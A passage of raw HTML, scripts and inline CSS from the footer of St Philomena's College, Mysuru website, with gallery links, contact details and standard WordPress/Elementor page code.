https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" sizes="(max-width: 309px) 100vw, 309px" data-eio="l" /></noscript>															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fa152a" data-id="7fa152a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6760ebf elementor-widget elementor-widget-heading" data-id="6760ebf" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Gallery</h4>				</div>
				<div class="elementor-element elementor-element-61737ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61737ea" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/video-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tk tk-photo-video"></i>						</span>
										<span class="elementor-icon-list-text">Video Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/picture-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-photo"></i>						</span>
										<span class="elementor-icon-list-text">Picture Gallery</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f27a074" data-id="f27a074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab018db elementor-widget elementor-widget-thim-ekits-header-info" data-id="ab018db" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																								<span>
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-location-arrow" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z"></path></svg>								</span>
								
								St Philomena’s College,(Autonomous)
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-search-location"></i>								</span>
								
								Bannimantap, Mysuru 570 015
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="icon icon-phone-call2"></i>								</span>
								
								Phone 0821-4240900 / 4240912 / 4240918
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-fax"></i>								</span>
								
								Fax 0821-4240950
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-envelope"></i>								</span>
								
								Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fd8e898d959491928eccc4c9cbbd9a909c9491d39e9290">[email&#160;protected]</a>
														</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-922d637 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="922d637" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed5811f" data-id="ed5811f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2b11d8 elementor-widget__width-auto elementor-widget elementor-widget-thim-ekits-back-to-top" data-id="c2b11d8" data-element_type="widget" data-widget_type="thim-ekits-back-to-top.default">
				<div class="elementor-widget-container">
							<div class="back-to-top__swapper" id="back-to-top-kits">
			<div class="back-to-top__button">
				<i aria-hidden="true" class="tk tk-location-arrow"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dbf5657 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbf5657" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d99962e" data-id="d99962e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f522f9d elementor-widget elementor-widget-text-editor" data-id="f522f9d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="#">All Copyrights are with St. Philomena&#8217;s College, Mysuru.</a></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d0b1ad" data-id="5d0b1ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b230b elementor-widget elementor-widget-text-editor" data-id="97b230b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Maintained by St. Philomena&#8217;s College ERP Team</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside>                </div>
            </div>
        </div>
	
	
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->


</div><!-- end wrapper-container -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gallery-slider-content"></div>		<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://stphilos.ac.in/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://stphilos.ac.in/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="https://stphilos.ac.in/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="elementor-post-8946">.elementor-kit-8946{--e-global-color-primary:#274C97;--e-global-color-secondary:#E77C22;--e-global-color-text:#000000;--e-global-color-accent:#868686;--e-global-color-2134e5f8:#5EBB3E;--e-global-color-4fa50dac:#FFF;--e-global-color-5a2ac29:#F24C0A;--e-global-color-dd30748:#489FDF;--e-global-color-2c499dc:#F1F1F1;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1023px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/stphilos.ac.in\/"}},{"@type":"ListItem","position":2,"item":{"name":"Blog","@id":"https:\/\/stphilos.ac.in\/blog\/"}},{"@type":"ListItem","position":3,"item":{"name":"Examination","@id":"https:\/\/stphilos.ac.in\/category\/examination\/"}}]}</script><style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid 